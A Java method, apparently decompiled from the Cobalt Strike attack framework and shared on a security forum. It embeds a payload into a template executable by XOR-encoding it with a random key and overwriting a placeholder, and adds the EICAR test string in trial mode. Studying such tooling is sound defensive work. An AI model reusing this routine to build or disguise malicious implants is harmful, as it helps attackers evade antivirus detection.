 public byte[] _patchArtifact(final byte[] array, final String s) {
try {
final InputStream resource = CommonUtils.resource("resources/" + s);
final byte[] all = CommonUtils.readAll(resource);
resource.close();
final byte[] array2 = { (byte)CommonUtils.rand(254), (byte)CommonUtils.rand(254), (byte)CommonUtils.rand(254), (byte)CommonUtils.rand(254) };
final byte[] array3 = new byte[array.length];
for (int i = 0; i < array.length; ++i) {
array3[i] = (byte)(array[i] ^ array2[i % 4]);
}
final String bString = CommonUtils.bString(all);
final int index = bString.indexOf(CommonUtils.repeat("A", 1024));
final Packer packer = new Packer();
packer.little();
packer.addInteger(index + 16);
packer.addInteger(array.length);
packer.addString(array2, array2.length);
packer.addString("aaaa", 4);
packer.addString(array3, array3.length);
if (License.isTrial()) {
packer.addString("X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*");
CommonUtils.print_trial("Added EICAR string to " + s);
}
return CommonUtils.toBytes(CommonUtils.replaceAt(bString, CommonUtils.bString(packer.getBytes()), index));
}
catch (IOException ex) {
MudgeSanity.logException("patchArtifact", ex, false);
return new byte[0];
}
}
public void patchArtifact(final byte[] array, final String s, final String s2) {
CommonUtils.writeToFile(new File(s2), this.patchArtifact(array, s));
}
先知社区